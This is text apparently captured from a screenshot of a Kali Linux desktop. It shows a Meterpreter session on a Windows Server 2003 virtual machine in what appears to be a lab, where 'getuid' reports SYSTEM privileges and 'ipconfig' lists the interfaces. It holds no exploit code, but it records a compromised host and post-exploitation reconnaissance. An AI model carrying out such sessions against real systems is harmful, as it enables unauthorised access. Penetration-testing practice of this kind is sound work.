 1 2 3 4
4:19
主文件夹
文件系统
回收站
Shell No. 1
会话 动作 编辑 查看 帮助
OS              : Windows Server 2003 (5.2 Build 3790, Service Pack 1).
Architecture    : x86
System Language : zh_CN
Domain          : EXPNIS
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : VMware Accelerated AMD PCNet Adapter
Hardware MAC : 00:50:56:29:3a:bf
MTU          : 1500
IPv4 Address : 192.168.174.131
IPv4 Netmask : 255.255.255.0
meterpreter >
[msf] 0:ruby* "kali" 04:19 22-11月-26
KALI